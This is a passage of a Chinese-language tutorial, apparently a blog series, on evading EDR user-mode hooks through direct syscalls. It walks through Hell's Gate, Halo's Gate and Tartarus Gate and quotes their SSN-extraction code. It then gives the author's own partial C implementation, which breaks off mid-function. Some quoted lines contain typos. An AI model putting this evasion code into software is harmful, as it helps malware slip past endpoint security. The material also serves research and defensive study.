调用syscall实现用户态Hook绕过
在上个小节,我们主要是通过对 ntdll 模块进行覆盖或者补丁来移除 hook 实现用户态 hook 的绕过。但是这些方法涉及到对 ntdll 的纂改,以及对内存权限的修改,具有一定的风险。实际上,我们还有其他途径来实现 hook 的绕过。
提取 syscall 号码
我们可以在 C 项目里定义汇编函数,来实现 NTAPI。我们知道,只需要最少 4 条指令,我们便能成功执行 syscall。但在执行 syscall 之前,我们需要获得目标函数的 SSN。我们可以从磁盘中读取一份干净的 ntdll 并解析得到 SSN,但从磁盘中读取 ntdll 会显得有些可疑,因此最好是解析载入的 ntdll 并设法获得 SSN。
Hells Gate
Hells Gate 通过 PEB Walking 的方法得到加载的 ntdll 地址以及想要获得 SSN 的函数地址。通过对关键字节的比较来确定这是一个有效的 syscall stub,从而提取出 SSN。其实上个小节我们已经用了这个逻辑了。
原始代码关键部分如下:
if (*((PBYTE)pFunctionAddress + cw) == 0x4c
&& *((PBYTE)pFunctionAddress + 1 + cw) == 0x8b
&& *((PBYTE)pFunctionAddress + 2 + cw) == 0xd1
&& *((PBYTE)pFunctionAddress + 3 + cw) == 0xb8
&& *((PBYTE)pFunctionAddress + 6 + cw) == 0x00
&& *((PBYTE)pFunctionAddress + 7 + cw) == 0x00) {
BYTE high = *((PBYTE)pFunctionAddress + 5 + cw);
BYTE low = *((PBYTE)pFunctionAddress + 4 + cw);
pVxTableEntry->wSystemCall = (high << 8) | low;
break;
}但是,如果要搜索的函数被 hook 了,那么 SSN 可能不会存在于 syscall stub 里(取决于是什么 EDR 以及覆盖了哪些指令),这样的话,就不能成功获得 ssn 了。因此,Halos Gate 对此进行了改善。
Halos Gate
我们发现,在 ntdll 里,随着地址的增高,NTAPI 的 SSN 是递增的,反之则递减。因此,如果我们想要搜索的 NTAPI 被 hook 了,可以向上和向下同时继续搜索,例如往下搜索了 2 跳发现了一个未被 hook 的 NTAPI,那么要搜索的 NTAPI 的 SSN 就是这个未被 hook 的 NTAPI 的 SSN 再减去 2,即 Desired_SSN = Clean_SSN - Hop。
关键代码部分如下:
int GoUp -32;
int GoDown 32;
// If the first instruction of the syscall is a an inconditional jump (aka it's hooked)
if (*((PBYTE)pFunctionAddress) == 0xe9) {
// Search beginning pattern of syscall stub through 500 function up and down from our location
for (WORD index = 1; index <= 500; index++) {
// Search the begining of a syscall stub in the next function down
if (*((PBYTE)pFunctionAddress + index * GoDown) == 0x4c
&& *((PBYTE)pFunctionAddress + 1 + index * GoDown) == 0x8b
&& *((PBYTE)pFunctionAddress + 2 + index * GoDown) == 0xd1
&& *((PBYTE)pFunctionAddress + 3 + index * GoDown) == 0xb8
&& *((PBYTE)pFunctionAddress + 6 + index * GoDown) == 0x00
&& *((PBYTE)pFunctionAddress + 7 + index * GoDown) == 0x00) {
BYTE high = *((PBYTE)pFunctionAddress + 5 + index * GoDown);
BYTE low = *((PBYTE)pFunctionAddress + 4 + index * GoDown);
// substract the index from the current syscall identifier to find the one of our target function
pVxTableEntry->wSystemCall = (high << 8) | low - index;
return TRUE;
}
// Search the begining of a syscall stub in the next function down
if (*((PBYTE)pFunctionAddress + index * GoUp) == 0x4c
&& *((PBYTE)pFunctionAddress + 1 + index * GoUp) == 0x8b
&& *((PBYTE)pFunctionAddress + 2 + index * GoUp) == 0xd1
&& *((PBYTE)pFunctionAddress + 3 + index * GoUp) == 0xb8
&& *((PBYTE)pFunctionAddress + 6 + index * GoUp) == 0x00
&& *((PBYTE)pFunctionAddress + 7 + index * GoUp) == 0x00) {
BYTE high = *((PBYTE)pFunctionAddress + 5 + index * GoUp);
BYTE low = *((PBYTE)pFunctionAddress + 4 + index * GoUp);
// substract the index from the current syscall identifier to find the one of our target function
pVxTableEntry->wSystemCall = (high << 8) | low + index;
return TRUE;
}
}代码里定义了最大搜索跳数为 32,搜索时确实需要注意边界。Halos Gate 也有个小局限性,它以第一条指令是否是 jmp 从而判断函数是否被 hook 了。我们之前说了,不同的 EDR 覆盖的指令不同,有的 EDR 覆盖的不是第 1 条指令,可以是 syscall 之前的任何指令。例如 CrowdStrike 覆盖的是第 2 条指令。
Tartarus Gate
Tartarus Gate 相比 Halos Gate 的改动比较小,主要是考虑了更多 EDR 可能 hook 的情况,例如上面截图所示的情况。对前 4 字节逐一对比,还是相对比较可靠的判断。当然了,hook 导致的指令覆盖可能在 syscall 指令之前的任何字节,如果不放心的话,可以增加更多字节比较。
下面的代码是我个人对动态获取 SSN 的实现:
#include <stdio.h>
#include <windows.h>
#include <winternl.h>
#include <stdint.h>
#include <string.h>
//Get module handle for ntdll and kernel32 at the same time
void GetModule(HMODULE* ntdll, HMODULE* kernel32)
{
PPEB peb = (PPEB)(__readgsqword(0x60));
PPEB_LDR_DATA ldr = *(PPEB_LDR_DATA*)((PBYTE)peb + 0x18); //PPEB_LDR_DATA pLdr = pPeb->Ldr;
PLIST_ENTRY ntdlllistentry = *(PLIST_ENTRY*)((PBYTE)ldr + 0x30);
*ntdll = *(HMODULE*)((PBYTE)ntdlllistentry + 0x10);
PLIST_ENTRY kernelbaselistentry = *(PLIST_ENTRY*)((PBYTE)ntdlllistentry);
PLIST_ENTRY kernel32listentry = *(PLIST_ENTRY*)((PBYTE)kernelbaselistentry);
*kernel32 = *(HMODULE*)((PBYTE)kernel32listentry + 0x10);
}
unsigned char QuickGetSSN(PBYTE pFunctionAddress)
{
const int maxOffset = 10; // You can adjust this based on your requirements.
int offset;
unsigned char ssn_low = -1;
unsigned char ssn_high = -1;
unsigned char ssn = -1;
if (pFunctionAddress[0] == 0x4C && pFunctionAddress[1] == 0x8B && pFunctionAddress[2] == 0xD1 && pFunctionAddress[3] == 0xB8)
{
printf("The function is clean\n");
char ssn = *((unsigned char*)(pFunctionAddress + 4));
printf("ID of searched function is: 0x%x\n", ssn);
return ssn;
}
else
{
printf("The function is hooked\n");
// Search both upwards and downwards.
for (offset = 1; offset <= maxOffset; ++offset)
{
// Check upwards.
PBYTE checkAddress = pFunctionAddress - (0x20 * offset);
if (checkAddress[0] == 0x4C && checkAddress[1] == 0x8B && checkAddress[2] == 0xD1 && checkAddress[3] == 0xB8)
{
